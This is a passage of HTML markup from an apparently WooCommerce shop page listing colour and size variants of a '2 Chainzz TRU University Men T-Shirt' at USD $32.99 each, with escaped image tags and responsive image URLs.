                    data-image="&lt;img width=&quot;400&quot; height=&quot;400&quot; src=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/22089-458-400x400.jpg&quot; class=&quot;attachment-medium size-medium&quot; alt=&quot;2 Chainzz TRU University Men T-Shirt - Black, L&quot; decoding=&quot;async&quot; loading=&quot;lazy&quot; srcset=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/22089-458-400x400.jpg 400w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-458-800x800.jpg 800w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-458-280x280.jpg 280w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-458-768x768.jpg 768w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-458-500x500.jpg 500w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-458-247x247.jpg 247w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-458-510x510.jpg 510w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-458-100x100.jpg 100w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-458-50x50.jpg 50w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-458.jpg 1200w&quot; sizes=&quot;auto, (max-width: 400px) 100vw, 400px&quot; /&gt;"
                selected>
                Colors: Black, Sizes: L            </option>
                    <option value="356201"
                    data-regular_price="32.99"
                    data-price="32.99"
                    data-price_html="&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;32.99&lt;/bdi&gt;&lt;/span&gt;"
                    data-image="&lt;img width=&quot;400&quot; height=&quot;400&quot; src=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/22089-458-400x400.jpg&quot; class=&quot;attachment-medium size-medium&quot; alt=&quot;2 Chainzz TRU University Men T-Shirt - Black, XL&quot; decoding=&quot;async&quot; loading=&quot;lazy&quot; srcset=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/22089-458-400x400.jpg 400w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-458-800x800.jpg 800w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-458-280x280.jpg 280w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-458-768x768.jpg 768w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-458-500x500.jpg 500w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-458-247x247.jpg 247w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-458-510x510.jpg 510w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-458-100x100.jpg 100w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-458-50x50.jpg 50w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-458.jpg 1200w&quot; sizes=&quot;auto, (max-width: 400px) 100vw, 400px&quot; /&gt;"
                >
                Colors: Black, Sizes: XL            </option>
                    <option value="356202"
                    data-regular_price="32.99"
                    data-price="32.99"
                    data-price_html="&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;32.99&lt;/bdi&gt;&lt;/span&gt;"
                    data-image="&lt;img width=&quot;400&quot; height=&quot;400&quot; src=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/22089-458-400x400.jpg&quot; class=&quot;attachment-medium size-medium&quot; alt=&quot;2 Chainzz TRU University Men T-Shirt - Black, 2XL&quot; decoding=&quot;async&quot; loading=&quot;lazy&quot; srcset=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/22089-458-400x400.jpg 400w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-458-800x800.jpg 800w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-458-280x280.jpg 280w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-458-768x768.jpg 768w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-458-500x500.jpg 500w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-458-247x247.jpg 247w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-458-510x510.jpg 510w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-458-100x100.jpg 100w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-458-50x50.jpg 50w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-458.jpg 1200w&quot; sizes=&quot;auto, (max-width: 400px) 100vw, 400px&quot; /&gt;"
                >
                Colors: Black, Sizes: 2XL            </option>
                    <option value="356203"
                    data-regular_price="32.99"
                    data-price="32.99"
                    data-price_html="&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;32.99&lt;/bdi&gt;&lt;/span&gt;"
                    data-image="&lt;img width=&quot;400&quot; height=&quot;400&quot; src=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/22089-458-400x400.jpg&quot; class=&quot;attachment-medium size-medium&quot; alt=&quot;2 Chainzz TRU University Men T-Shirt - Black, 3XL&quot; decoding=&quot;async&quot; loading=&quot;lazy&quot; srcset=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/22089-458-400x400.jpg 400w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-458-800x800.jpg 800w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-458-280x280.jpg 280w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-458-768x768.jpg 768w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-458-500x500.jpg 500w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-458-247x247.jpg 247w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-458-510x510.jpg 510w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-458-100x100.jpg 100w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-458-50x50.jpg 50w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-458.jpg 1200w&quot; sizes=&quot;auto, (max-width: 400px) 100vw, 400px&quot; /&gt;"
                >
                Colors: Black, Sizes: 3XL            </option>
                    <option value="356204"
                    data-regular_price="32.99"
                    data-price="32.99"
                    data-price_html="&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;32.99&lt;/bdi&gt;&lt;/span&gt;"
                    data-image="&lt;img width=&quot;400&quot; height=&quot;400&quot; src=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/22097-450-400x400.jpg&quot; class=&quot;attachment-medium size-medium&quot; alt=&quot;2 Chainzz TRU University Men T-Shirt - Blue Dusk, S&quot; decoding=&quot;async&quot; loading=&quot;lazy&quot; srcset=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/22097-450-400x400.jpg 400w, https://dopekicksworld.com/wp-content/uploads/2023/04/22097-450-800x800.jpg 800w, https://dopekicksworld.com/wp-content/uploads/2023/04/22097-450-280x280.jpg 280w, https://dopekicksworld.com/wp-content/uploads/2023/04/22097-450-768x768.jpg 768w, https://dopekicksworld.com/wp-content/uploads/2023/04/22097-450-500x500.jpg 500w, https://dopekicksworld.com/wp-content/uploads/2023/04/22097-450-247x247.jpg 247w, https://dopekicksworld.com/wp-content/uploads/2023/04/22097-450-510x510.jpg 510w, https://dopekicksworld.com/wp-content/uploads/2023/04/22097-450-100x100.jpg 100w, https://dopekicksworld.com/wp-content/uploads/2023/04/22097-450-50x50.jpg 50w, https://dopekicksworld.com/wp-content/uploads/2023/04/22097-450.jpg 1200w&quot; sizes=&quot;auto, (max-width: 400px) 100vw, 400px&quot; /&gt;"
                >
                Colors: Blue Dusk, Sizes: S            </option>
                    <option value="356205"
                    data-regular_price="32.99"
                    data-price="32.99"
                    data-price_html="&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;32.99&lt;/bdi&gt;&lt;/span&gt;"
                    data-image="&lt;img width=&quot;400&quot; height=&quot;400&quot; src=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/22097-450-400x400.jpg&quot; class=&quot;attachment-medium size-medium&quot; alt=&quot;2 Chainzz TRU University Men T-Shirt - Blue Dusk, M&quot; decoding=&quot;async&quot; loading=&quot;lazy&quot; srcset=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/22097-450-400x400.jpg 400w, https://dopekicksworld.com/wp-content/uploads/2023/04/22097-450-800x800.jpg 800w, https://dopekicksworld.com/wp-content/uploads/2023/04/22097-450-280x280.jpg 280w, https://dopekicksworld.com/wp-content/uploads/2023/04/22097-450-768x768.jpg 768w, https://dopekicksworld.com/wp-content/uploads/2023/04/22097-450-500x500.jpg 500w, https://dopekicksworld.com/wp-content/uploads/2023/04/22097-450-247x247.jpg 247w, https://dopekicksworld.com/wp-content/uploads/2023/04/22097-450-510x510.jpg 510w, https://dopekicksworld.com/wp-content/uploads/2023/04/22097-450-100x100.jpg 100w, https://dopekicksworld.com/wp-content/uploads/2023/04/22097-450-50x50.jpg 50w, https://dopekicksworld.com/wp-content/uploads/2023/04/22097-450.jpg 1200w&quot; sizes=&quot;auto, (max-width: 400px) 100vw, 400px&quot; /&gt;"
                >
                Colors: Blue Dusk, Sizes: M            </option>
                    <option value="356206"
                    data-regular_price="32.99"
                    data-price="32.99"
                    data-price_html="&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;32.99&lt;/bdi&gt;&lt;/span&gt;"
                    data-image="&lt;img width=&quot;400&quot; height=&quot;400&quot; src=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/22097-450-400x400.jpg&quot; class=&quot;attachment-medium size-medium&quot; alt=&quot;2 Chainzz TRU University Men T-Shirt - Blue Dusk, L&quot; decoding=&quot;async&quot; loading=&quot;lazy&quot; srcset=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/22097-450-400x400.jpg 400w, https://dopekicksworld.com/wp-content/uploads/2023/04/22097-450-800x800.jpg 800w, https://dopekicksworld.com/wp-content/uploads/2023/04/22097-450-280x280.jpg 280w, https://dopekicksworld.com/wp-content/uploads/2023/04/22097-450-768x768.jpg 768w, https://dopekicksworld.com/wp-content/uploads/2023/04/22097-450-500x500.jpg 500w, https://dopekicksworld.com/wp-content/uploads/2023/04/22097-450-247x247.jpg 247w, https://dopekicksworld.com/wp-content/uploads/2023/04/22097-450-510x510.jpg 510w, https://dopekicksworld.com/wp-content/uploads/2023/04/22097-450-100x100.jpg 100w, https://dopekicksworld.com/wp-content/uploads/2023/04/22097-450-50x50.jpg 50w, https://dopekicksworld.com/wp-content/uploads/2023/04/22097-450.jpg 1200w&quot; sizes=&quot;auto, (max-width: 400px) 100vw, 400px&quot; /&gt;"
                >
                Colors: Blue Dusk, Sizes: L            </option>
                    <option value="356207"
                    data-regular_price="32.99"
                    data-price="32.99"
                    data-price_html="&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;32.99&lt;/bdi&gt;&lt;/span&gt;"
                    data-image="&lt;img width=&quot;400&quot; height=&quot;400&quot; src=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/22097-450-400x400.jpg&quot; class=&quot;attachment-medium size-medium&quot; alt=&quot;2 Chainzz TRU University Men T-Shirt - Blue Dusk, XL&quot; decoding=&quot;async&quot; loading=&quot;lazy&quot; srcset=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/22097-450-400x400.jpg 400w, https://dopekicksworld.com/wp-content/uploads/2023/04/22097-450-800x800.jpg 800w, https://dopekicksworld.com/wp-content/uploads/2023/04/22097-450-280x280.jpg 280w, https://dopekicksworld.com/wp-content/uploads/2023/04/22097-450-768x768.jpg 768w, https://dopekicksworld.com/wp-content/uploads/2023/04/22097-450-500x500.jpg 500w, https://dopekicksworld.com/wp-content/uploads/2023/04/22097-450-247x247.jpg 247w, https://dopekicksworld.com/wp-content/uploads/2023/04/22097-450-510x510.jpg 510w, https://dopekicksworld.com/wp-content/uploads/2023/04/22097-450-100x100.jpg 100w, https://dopekicksworld.com/wp-content/uploads/2023/04/22097-450-50x50.jpg 50w, https://dopekicksworld.com/wp-content/uploads/2023/04/22097-450.jpg 1200w&quot; sizes=&quot;auto, (max-width: 400px) 100vw, 400px&quot; /&gt;"
                >
                Colors: Blue Dusk, Sizes: XL            </option>
                    <option value="356208"
                    data-regular_price="32.99"
                    data-price="32.99"
                    data-price_html="&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;32.99&lt;/bdi&gt;&lt;/span&gt;"
                    data-image="&lt;img width=&quot;400&quot; height=&quot;400&quot; src=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/22097-450-400x400.jpg&quot; class=&quot;attachment-medium size-medium&quot; alt=&quot;2 Chainzz TRU University Men T-Shirt - Blue Dusk, 2XL&quot; decoding=&quot;async&quot; loading=&quot;lazy&quot; srcset=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/22097-450-400x400.jpg 400w, https://dopekicksworld.com/wp-content/uploads/2023/04/22097-450-800x800.jpg 800w, https://dopekicksworld.com/wp-content/uploads/2023/04/22097-450-280x280.jpg 280w, https://dopekicksworld.com/wp-content/uploads/2023/04/22097-450-768x768.jpg 768w, https://dopekicksworld.com/wp-content/uploads/2023/04/22097-450-500x500.jpg 500w, https://dopekicksworld.com/wp-content/uploads/2023/04/22097-450-247x247.jpg 247w, https://dopekicksworld.com/wp-content/uploads/2023/04/22097-450-510x510.jpg 510w, https://dopekicksworld.com/wp-content/uploads/2023/04/22097-450-100x100.jpg 100w, https://dopekicksworld.com/wp-content/uploads/2023/04/22097-450-50x50.jpg 50w, https://dopekicksworld.com/wp-content/uploads/2023/04/22097-450.jpg 1200w&quot; sizes=&quot;auto, (max-width: 400px) 100vw, 400px&quot; /&gt;"
                >
                Colors: Blue Dusk, Sizes: 2XL            </option>
                    <option value="356209"
                    data-regular_price="32.99"
                    data-price="32.99"
                    data-price_html="&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;32.99&lt;/bdi&gt;&lt;/span&gt;"
                    data-image="&lt;img width=&quot;400&quot; height=&quot;400&quot; src=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/22097-450-400x400.jpg&quot; class=&quot;attachment-medium size-medium&quot; alt=&quot;2 Chainzz TRU University Men T-Shirt - Blue Dusk, 3XL&quot; decoding=&quot;async&quot; loading=&quot;lazy&quot; srcset=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/22097-450-400x400.jpg 400w, https://dopekicksworld.com/wp-content/uploads/2023/04/22097-450-800x800.jpg 800w, https://dopekicksworld.com/wp-content/uploads/2023/04/22097-450-280x280.jpg 280w, https://dopekicksworld.com/wp-content/uploads/2023/04/22097-450-768x768.jpg 768w, https://dopekicksworld.com/wp-content/uploads/2023/04/22097-450-500x500.jpg 500w, https://dopekicksworld.com/wp-content/uploads/2023/04/22097-450-247x247.jpg 247w, https://dopekicksworld.com/wp-content/uploads/2023/04/22097-450-510x510.jpg 510w, https://dopekicksworld.com/wp-content/uploads/2023/04/22097-450-100x100.jpg 100w, https://dopekicksworld.com/wp-content/uploads/2023/04/22097-450-50x50.jpg 50w, https://dopekicksworld.com/wp-content/uploads/2023/04/22097-450.jpg 1200w&quot; sizes=&quot;auto, (max-width: 400px) 100vw, 400px&quot; /&gt;"
                >
                Colors: Blue Dusk, Sizes: 3XL            </option>
                    <option value="356210"
                    data-regular_price="32.99"
                    data-price="32.99"
                    data-price_html="&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;32.99&lt;/bdi&gt;&lt;/span&gt;"
                    data-image="&lt;img width=&quot;400&quot; height=&quot;400&quot; src=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/21929-454-400x400.jpg&quot; class=&quot;attachment-medium size-medium&quot; alt=&quot;2 Chainzz TRU University Men T-Shirt - Navy, S&quot; decoding=&quot;async&quot; loading=&quot;lazy&quot; srcset=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/21929-454-400x400.jpg 400w, https://dopekicksworld.com/wp-content/uploads/2023/04/21929-454-800x800.jpg 800w, https://dopekicksworld.com/wp-content/uploads/2023/04/21929-454-280x280.jpg 280w, https://dopekicksworld.com/wp-content/uploads/2023/04/21929-454-768x768.jpg 768w, https://dopekicksworld.com/wp-content/uploads/2023/04/21929-454-500x500.jpg 500w, https://dopekicksworld.com/wp-content/uploads/2023/04/21929-454-247x247.jpg 247w, https://dopekicksworld.com/wp-content/uploads/2023/04/21929-454-510x510.jpg 510w, https://dopekicksworld.com/wp-content/uploads/2023/04/21929-454-100x100.jpg 100w, https://dopekicksworld.com/wp-content/uploads/2023/04/21929-454-50x50.jpg 50w, https://dopekicksworld.com/wp-content/uploads/2023/04/21929-454.jpg 1200w&quot; sizes=&quot;auto, (max-width: 400px) 100vw, 400px&quot; /&gt;"
                >
                Colors: Navy, Sizes: S            </option>
                    <option value="356211"
                    data-regular_price="32.99"
                    data-price="32.99"
                    data-price_html="&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;32.99&lt;/bdi&gt;&lt;/span&gt;"
                    data-image="&lt;img width=&quot;400&quot; height=&quot;400&quot; src=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/21929-454-400x400.jpg&quot; class=&quot;attachment-medium size-medium&quot; alt=&quot;2 Chainzz TRU University Men T-Shirt - Navy, M&quot; decoding=&quot;async&quot; loading=&quot;lazy&quot; srcset=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/21929-454-400x400.jpg 400w, https://dopekicksworld.com/wp-content/uploads/2023/04/21929-454-800x800.jpg 800w, https://dopekicksworld.com/wp-content/uploads/2023/04/21929-454-280x280.jpg 280w, https://dopekicksworld.com/wp-content/uploads/2023/04/21929-454-768x768.jpg 768w, https://dopekicksworld.com/wp-content/uploads/2023/04/21929-454-500x500.jpg 500w, https://dopekicksworld.com/wp-content/uploads/2023/04/21929-454-247x247.jpg 247w, https://dopekicksworld.com/wp-content/uploads/2023/04/21929-454-510x510.jpg 510w, https://dopekicksworld.com/wp-content/uploads/2023/04/21929-454-100x100.jpg 100w, https://dopekicksworld.com/wp-content/uploads/2023/04/21929-454-50x50.jpg 50w, https://dopekicksworld.com/wp-content/uploads/2023/04/21929-454.jpg 1200w&quot; sizes=&quot;auto, (max-width: 400px) 100vw, 400px&quot; /&gt;"
                >
                Colors: Navy, Sizes: M            </option>
                    <option value="356212"
                    data-regular_price="32.99"
                    data-price="32.99"
                    data-price_html="&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;32.99&lt;/bdi&gt;&lt;/span&gt;"
                    data-image="&lt;img width=&quot;400&quot; height=&quot;400&quot; src=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/21929-454-400x400.jpg&quot; class=&quot;attachment-medium size-medium&quot; alt=&quot;2 Chainzz TRU University Men T-Shirt - Navy, L&quot; decoding=&quot;async&quot; loading=&quot;lazy&quot; srcset=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/21929-454-400x400.jpg 400w, https://dopekicksworld.com/wp-content/uploads/2023/04/21929-454-800x800.jpg 800w, https://dopekicksworld.com/wp-content/uploads/2023/04/21929-454-280x280.jpg 280w, https://dopekicksworld.com/wp-content/uploads/2023/04/21929-454-768x768.jpg 768w, https://dopekicksworld.com/wp-content/uploads/2023/04/21929-454-500x500.jpg 500w, https://dopekicksworld.com/wp-content/uploads/2023/04/21929-454-247x247.jpg 247w, https://dopekicksworld.com/wp-content/uploads/2023/04/21929-454-510x510.jpg 510w, https://dopekicksworld.com/wp-content/uploads/2023/04/21929-454-100x100.jpg 100w, https://dopekicksworld.com/wp-content/uploads/2023/04/21929-454-50x50.jpg 50w, https://dopekicksworld.com/wp-content/uploads/2023/04/21929-454.jpg 1200w&quot; sizes=&quot;auto, (max-width: 400px) 100vw, 400px&quot; /&gt;"
                >
                Colors: Navy, Sizes: L            </option>
                    <option value="356213"
                    data-regular_price="32.99"
                    data-price="32.99"
                    data-price_html="&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;32.99&lt;/bdi&gt;&lt;/span&gt;"
                    data-image="&lt;img width=&quot;400&quot; height=&quot;400&quot; src=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/21929-454-400x400.jpg&quot; class=&quot;attachment-medium size-medium&quot; alt=&quot;2 Chainzz TRU University Men T-Shirt - Navy, XL&quot; decoding=&quot;async&quot; loading=&quot;lazy&quot; srcset=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/21929-454-400x400.jpg 400w, https://dopekicksworld.com/wp-content/uploads/2023/04/21929-454-800x800.jpg 800w, https://dopekicksworld.com/wp-content/uploads/2023/04/21929-454-280x280.jpg 280w, https://dopekicksworld.com/wp-content/uploads/2023/04/21929-454-768x768.jpg 768w, https://dopekicksworld.com/wp-content/uploads/2023/04/21929-454-500x500.jpg 500w, https://dopekicksworld.com/wp-content/uploads/2023/04/21929-454-247x247.jpg 247w, https://dopekicksworld.com/wp-content/uploads/2023/04/21929-454-510x510.jpg 510w, https://dopekicksworld.com/wp-content/uploads/2023/04/21929-454-100x100.jpg 100w, https://dopekicksworld.com/wp-content/uploads/2023/04/21929-454-50x50.jpg 50w, https://dopekicksworld.com/wp-content/uploads/2023/04/21929-454.jpg 1200w&quot; sizes=&quot;auto, (max-width: 400px) 100vw, 400px&quot; /&gt;"
                >
                Colors: Navy, Sizes: XL            </option>
                    <option value="356214"
                    data-regular_price="32.99"
                    data-price="32.99"
                    data-price_html="&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;32.99&lt;/bdi&gt;&lt;/span&gt;"
                    data-image="&lt;img width=&quot;400&quot; height=&quot;400&quot; src=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/21929-454-400x400.jpg&quot; class=&quot;attachment-medium size-medium&quot; alt=&quot;2 Chainzz TRU University Men T-Shirt - Navy, 2XL&quot; decoding=&quot;async&quot; loading=&quot;lazy&quot; srcset=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/21929-454-400x400.jpg 400w, https://dopekicksworld.com/wp-content/uploads/2023/04/21929-454-800x800.jpg 800w, https://dopekicksworld.com/wp-content/uploads/2023/04/21929-454-280x280.jpg 280w, https://dopekicksworld.com/wp-content/uploads/2023/04/21929-454-768x768.jpg 768w, https://dopekicksworld.com/wp-content/uploads/2023/04/21929-454-500x500.jpg 500w, https://dopekicksworld.com/wp-content/uploads/2023/04/21929-454-247x247.jpg 247w, https://dopekicksworld.com/wp-content/uploads/2023/04/21929-454-510x510.jpg 510w, https://dopekicksworld.com/wp-content/uploads/2023/04/21929-454-100x100.jpg 100w, https://dopekicksworld.com/wp-content/uploads/2023/04/21929-454-50x50.jpg 50w, https://dopekicksworld.com/wp-content/uploads/2023/04/21929-454.jpg 1200w&quot; sizes=&quot;auto, (max-width: 400px) 100vw, 400px&quot; /&gt;"
                >
                Colors: Navy, Sizes: 2XL            </option>
                    <option value="356215"
                    data-regular_price="32.99"
                    data-price="32.99"
                    data-price_html="&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;32.99&lt;/bdi&gt;&lt;/span&gt;"
                    data-image="&lt;img width=&quot;400&quot; height=&quot;400&quot; src=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/21929-454-400x400.jpg&quot; class=&quot;attachment-medium size-medium&quot; alt=&quot;2 Chainzz TRU University Men T-Shirt - Navy, 3XL&quot; decoding=&quot;async&quot; loading=&quot;lazy&quot; srcset=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/21929-454-400x400.jpg 400w, https://dopekicksworld.com/wp-content/uploads/2023/04/21929-454-800x800.jpg 800w, https://dopekicksworld.com/wp-content/uploads/2023/04/21929-454-280x280.jpg 280w, https://dopekicksworld.com/wp-content/uploads/2023/04/21929-454-768x768.jpg 768w, https://dopekicksworld.com/wp-content/uploads/2023/04/21929-454-500x500.jpg 500w, https://dopekicksworld.com/wp-content/uploads/2023/04/21929-454-247x247.jpg 247w, https://dopekicksworld.com/wp-content/uploads/2023/04/21929-454-510x510.jpg 510w, https://dopekicksworld.com/wp-content/uploads/2023/04/21929-454-100x100.jpg 100w, https://dopekicksworld.com/wp-content/uploads/2023/04/21929-454-50x50.jpg 50w, https://dopekicksworld.com/wp-content/uploads/2023/04/21929-454.jpg 1200w&quot; sizes=&quot;auto, (max-width: 400px) 100vw, 400px&quot; /&gt;"
                >
                Colors: Navy, Sizes: 3XL            </option>
                    <option value="356216"
                    data-regular_price="32.99"
                    data-price="32.99"
                    data-price_html="&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;32.99&lt;/bdi&gt;&lt;/span&gt;"
                    data-image="&lt;img width=&quot;400&quot; height=&quot;400&quot; src=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/21969-181-400x400.jpg&quot; class=&quot;attachment-medium size-medium&quot; alt=&quot;2 Chainzz TRU University Men T-Shirt - Purple, S&quot; decoding=&quot;async&quot; loading=&quot;lazy&quot; srcset=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/21969-181-400x400.jpg 400w, https://dopekicksworld.com/wp-content/uploads/2023/04/21969-181-800x800.jpg 800w, https://dopekicksworld.com/wp-content/uploads/2023/04/21969-181-280x280.jpg 280w, https://dopekicksworld.com/wp-content/uploads/2023/04/21969-181-768x768.jpg 768w, https://dopekicksworld.com/wp-content/uploads/2023/04/21969-181-500x500.jpg 500w, https://dopekicksworld.com/wp-content/uploads/2023/04/21969-181-247x247.jpg 247w, https://dopekicksworld.com/wp-content/uploads/2023/04/21969-181-510x510.jpg 510w, https://dopekicksworld.com/wp-content/uploads/2023/04/21969-181-100x100.jpg 100w, https://dopekicksworld.com/wp-content/uploads/2023/04/21969-181-50x50.jpg 50w, https://dopekicksworld.com/wp-content/uploads/2023/04/21969-181.jpg 1200w&quot; sizes=&quot;auto, (max-width: 400px) 100vw, 400px&quot; /&gt;"
                >
                Colors: Purple, Sizes: S            </option>
                    <option value="356217"
                    data-regular_price="32.99"
                    data-price="32.99"
                    data-price_html="&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;32.99&lt;/bdi&gt;&lt;/span&gt;"
                    data-image="&lt;img width=&quot;400&quot; height=&quot;400&quot; src=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/21969-181-400x400.jpg&quot; class=&quot;attachment-medium size-medium&quot; alt=&quot;2 Chainzz TRU University Men T-Shirt - Purple, M&quot; decoding=&quot;async&quot; loading=&quot;lazy&quot; srcset=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/21969-181-400x400.jpg 400w, https://dopekicksworld.com/wp-content/uploads/2023/04/21969-181-800x800.jpg 800w, https://dopekicksworld.com/wp-content/uploads/2023/04/21969-181-280x280.jpg 280w, https://dopekicksworld.com/wp-content/uploads/2023/04/21969-181-768x768.jpg 768w, https://dopekicksworld.com/wp-content/uploads/2023/04/21969-181-500x500.jpg 500w, https://dopekicksworld.com/wp-content/uploads/2023/04/21969-181-247x247.jpg 247w, https://dopekicksworld.com/wp-content/uploads/2023/04/21969-181-510x510.jpg 510w, https://dopekicksworld.com/wp-content/uploads/2023/04/21969-181-100x100.jpg 100w, https://dopekicksworld.com/wp-content/uploads/2023/04/21969-181-50x50.jpg 50w, https://dopekicksworld.com/wp-content/uploads/2023/04/21969-181.jpg 1200w&quot; sizes=&quot;auto, (max-width: 400px) 100vw, 400px&quot; /&gt;"
                >
                Colors: Purple, Sizes: M            </option>
                    <option value="356218"
                    data-regular_price="32.99"
                    data-price="32.99"
                    data-price_html="&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;32.99&lt;/bdi&gt;&lt;/span&gt;"
